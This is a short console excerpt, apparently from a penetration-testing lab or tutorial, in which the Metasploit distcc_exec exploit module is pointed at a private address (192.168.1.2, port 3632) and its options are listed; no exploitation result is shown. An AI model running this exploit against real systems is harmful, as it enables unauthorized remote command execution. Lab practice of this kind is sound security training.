 msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.1.2      yes       The target address range or CIDR identifier
RPORT   3632             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) >